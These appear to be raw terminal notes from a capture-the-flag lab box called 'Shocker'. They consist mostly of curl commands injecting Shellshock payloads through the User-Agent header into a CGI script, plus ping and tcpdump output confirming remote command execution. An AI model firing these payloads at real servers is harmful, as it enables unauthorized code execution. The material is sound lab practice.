 192.168.1.12
10.10.14.15
10.10.10.56 - Shocker
❯ curl -H 'User-Agent: () { :; }; echo; whoami' http://10.10.10.56/cgi-bin/user.sh
❯ curl -H 'User-Agent: () { :; }; echo; /usr/bin/whoami' http://10.10.10.56/cgi-bin/user.sh
❯ curl -H 'User-Agent: () { :; }; echo; /usr/bin/ping -c 1 10.10.14.15' http://10.10.10.56/cgi-bin/user.sh
❯ curl -H 'User-Agent: () { :; }; echo; /usr/bin/ping "-c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
❯ curl -H 'User-Agent: () { :; }; echo; ping "-c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
❯ curl -H 'User-Agent: () { :; }; echo; /usr/bin/bash "/usr/bin/ping -c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
❯ curl -H 'User-Agent: () { :; }; echo; /usr/bin/bash "ping -c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
❯ curl -H 'User-Agent: () { :; }; echo; /bin/bash "ping -c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
❯ curl -H 'User-Agent: () { :; }; echo; /bin/bash -c "ping -c 1 10.10.14.15"' http://10.10.10.56/cgi-bin/user.sh
PING 10.10.14.15 (10.10.14.15) 56(84) bytes of data.
64 bytes from 10.10.14.15: icmp_seq=1 ttl=63 time=203 ms
--- 10.10.14.15 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 203.060/203.060/203.060/0.000 ms
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:15:10.009480 IP 10.10.10.56 > 10.10.14.15: ICMP echo request, id 1536, seq 1, length 64
11:15:10.009563 IP 10.10.14.15 > 10.10.10.56: ICMP echo reply, id 1536, seq 1, length 64